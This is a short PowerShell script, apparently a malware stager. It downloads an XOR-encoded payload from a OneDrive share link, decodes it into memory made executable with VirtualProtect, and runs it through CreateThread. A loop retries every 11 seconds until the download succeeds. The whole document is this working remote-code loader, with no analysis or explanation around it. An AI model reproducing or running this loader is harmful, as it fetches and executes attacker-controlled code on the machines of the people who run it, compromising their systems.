 [Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType], 3072)
$aa='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);'
$b=Add-Type -MemberDefinition $aa -Name "AAA"  -PassThru
$abab = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint c,out IntPtr d);'
$aab=Add-Type -MemberDefinition $abab -Name "AAB" -PassThru
$c = New-Object System.Net.WebClient
$d="https://api.onedrive.com/v1.0/shares/u!aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBcjl6ZnJ3eFdXRW9hczVYaVc5TWUxNGlhQnM_ZT0wZVdDcTc/root/content"
$bb='[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr c,IntPtr d,uint e,IntPtr f);'
$ccc=Add-Type -MemberDefinition $bb -Name "BBB" -PassThru
$ddd='[DllImport("kernel32.dll")]public static extern IntPtr WaitForSingleObject(IntPtr a,uint b);'
$fff=Add-Type -MemberDefinition $ddd -Name "DDD" -PassThru
$e=112

do {
    try {
        $c.Headers["user-agent"] = "connnecting..."
        $xmpw4=$c.DownloadData($d)
        $x0 = $b::GlobalAlloc(0x0040, $xmpw4.Length+0x100)
        $old = 0
        $aab::VirtualProtect($x0, $xmpw4.Length+0x100, 0x40, [ref]$old)
        for ($h = 1; $h -lt $xmpw4.Length; $h++)
        {   [System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h-1, ($xmpw4[$h] -bxor $xmpw4[0]) ) }
        try {   throw 1 }
        catch {
            $handle=$ccc::CreateThread(0,0,$x0,0,0,0)
            $fff::WaitForSingleObject($handle, 500*1000) }
        $e=222 }
    catch   {
        sleep 11
        $e=112 }
} while($e -eq 112)